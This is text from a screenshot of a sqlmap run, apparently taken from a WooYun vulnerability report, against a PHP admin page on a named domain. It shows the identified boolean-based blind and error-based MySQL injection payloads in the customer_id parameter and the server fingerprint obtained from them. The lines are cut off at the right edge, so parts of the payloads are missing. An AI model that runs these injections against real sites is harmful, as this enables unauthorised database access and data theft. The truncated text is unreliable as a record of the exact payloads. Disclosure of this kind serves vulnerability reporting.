 C:\Python27>python sqlmap/sqlmap.py -u http://admin.cd8090tg.com/weixinpl/ca
ps/index.php?customer_id=
sqlmap
{1.0-dev-nongit-20141229}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mu
 consent is illegal. It is the end user's responsibility to obey all applica
local, state and federal laws. Developers assume no liability and are not re
sible for any misuse or damage caused by this program
*] starting at 20:19:16
5
[20:19:16] [WARNING] provided value for parameter 'customer_id' is empty. Pl
. always use only valid parameter values so sqlmap could be able to run prop
[20:19:16] [INFO] resuming back-end DBMS 'mysql'
[20:19:16] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) r
sts:
---
Parameter: customer_id (GET)
    Type: boolean-based blind
    Title: MySQL >= 5.0 boolean-based blind - Parameter replace (original va
    Payload: customer_id=(SELECT (CASE WHEN (4448=4448) THEN '' ELSE 4448*(S
T 4448 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
    Payload: customer_id=-6264 OR (SELECT 1619 FROM(SELECT COUNT(*),CONCAT(0
b717871,(SELECT (CASE WHEN (1619=1619) THEN 1 ELSE 0 END)),0x7176706b71,FLOO
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
---
[20:19:17] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
www.wooyun.org